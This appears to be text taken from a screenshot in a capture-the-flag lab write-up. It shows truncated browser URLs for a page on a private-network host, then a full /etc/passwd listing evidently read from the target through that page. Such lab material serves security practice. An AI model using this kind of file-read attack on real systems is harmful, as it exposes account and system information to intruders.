 192.168.50.23/site/busque.p
http://192.168.50.23/site/bu
view-source:http://192.168.50.23/s
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/sys
20 systemd-network:x:101:103:systemd Network Management,,,:/run/system
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33
34